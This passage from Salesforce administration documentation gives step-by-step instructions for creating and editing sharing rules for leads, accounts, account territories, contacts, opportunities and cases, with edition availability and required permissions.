Note: You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, and opportunity sharing rules available in:

**Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Campaign sharing rules available in **Professional** Edition for an additional cost, and **Enterprise**,

**Performance**, **Unlimited**, and **Developer** Editions

Custom object sharing rules available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

Partner Portals and Customer Portals available in Salesforce Classic



<span id="page-601-0"></span>SEE ALSO:

[Sharing Rules](#page-597-0)

[Sharing Records with Manager Groups](#page-595-1)

## Creating Lead Sharing Rules

Lead sharing rules are based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 lead sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Lead Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create sharing rules: **•** "Manage Sharing"

- Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\sqrt{2}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



#### **10.** Click **Save**.

#### SEE ALSO:



## Editing Lead Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Lead Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"



#### **6.** Click **Save**.

SEE ALSO: [Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## <span id="page-603-0"></span>Creating Account Sharing Rules

Account sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 account sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Account Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select a setting for Default Account, Contract and Asset Access.

**10.** In the remaining fields, select the access settings for the records associated with the shared accounts.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create sharing rules: **•** "Manage Sharing"



 $\mathbb{Z}$ Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

#### **11.** Click **Save**.



## Editing Account Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Account Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select a setting for Default Account, Contract and Asset Access.

**6.** In the remaining fields, select the access settings for the records associated with the shared accounts.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To edit sharing rules:

- **•** "Manage Sharing"
- 



Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

**7.** Click **Save**.

SEE ALSO: [Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## <span id="page-605-0"></span>Creating Account Territory Sharing Rules

Account territory sharing rules are based on territory assignment. You can define up to 300 account territory sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Account Territory Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** In the Accounts in Territory line, select Territories or Territories and Subordinates from the first drop-down list and a territory from the second drop-down list.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- **7.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select a setting for Default Account, Contract and Asset Access.
- **9.** In the remaining fields, select the access setting for the records associated with the shared account territories.



Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

EDITIONS

Experience

Available in: Salesforce Classic and Lightning

Available in: **Enterprise**, **Performance**, **Unlimited**,

#### **10.** Click **Save**.

#### SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## Editing Account Territory Sharing Rules

For account territory sharing rules, you can edit the sharing access settings, but no other settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Account Territory Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** Select the sharing access setting for users.



Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

### **5.** Click **Save**.

SEE ALSO:

[Sharing Rules](#page-597-0)

[Sharing Rule Considerations](#page-621-0)

[Sharing Rule Categories](#page-600-0)

# <span id="page-607-0"></span>Creating Contact Sharing Rules

Contact sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 contact sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Contact Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



### **10.** Click **Save**.

SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## Editing Contact Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Contact Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

#### **6.** Click **Save**.

<span id="page-608-0"></span>

# Creating Opportunity Sharing Rules

Opportunity sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 opportunity sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Opportunity Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create sharing rules:

**•** "Manage Sharing"

**6.** Select a rule type.

- **7.** Depending on the rule type you selected, do the following:
	- Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.



#### **10.** Click **Save**.



## Editing Opportunity Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Opportunity Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"



#### **6.** Click **Save**.

#### SEE ALSO:

[Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## <span id="page-610-0"></span>Creating Case Sharing Rules

Case sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 case sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Case Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

#### **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).

**•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.



Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create sharing rules:

**•** "Manage Sharing"



#### **10.** Click **Save**.

SEE ALSO: [Sharing Rules](#page-597-0) [Sharing Rule Considerations](#page-621-0) [Sharing Rule Categories](#page-600-0)

## Editing Case Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Case Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

